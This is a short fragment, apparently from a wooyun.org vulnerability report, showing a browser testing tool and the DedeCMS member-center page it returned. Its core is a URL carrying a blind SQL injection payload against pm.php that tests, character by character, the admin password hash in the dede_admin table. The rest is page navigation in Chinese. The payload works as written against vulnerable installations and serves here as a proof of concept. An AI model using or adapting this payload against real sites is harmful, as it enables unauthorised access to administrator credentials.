 Load URL
http://127.0.0.1/dede/member/pm.php?dopost=read&id=1' and 1=@`'` or 2=(select if(substring((SELECT pwd from dede_admin),1,1) ='f',2,1)) -- -@`'`
Split URL
Execute
Enable Post data Enable Referrer
中午好， asdasd2 [退出] 短消息 主页 内容中心 会员空间 收藏夹
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
写新消息 收件箱 发件箱 已发出信息
会员互动
全部 已阅读 未阅读
我的收藏夹
短消息内容
标题： asdasd [回复]
内容： asdasd
www.wooyun.org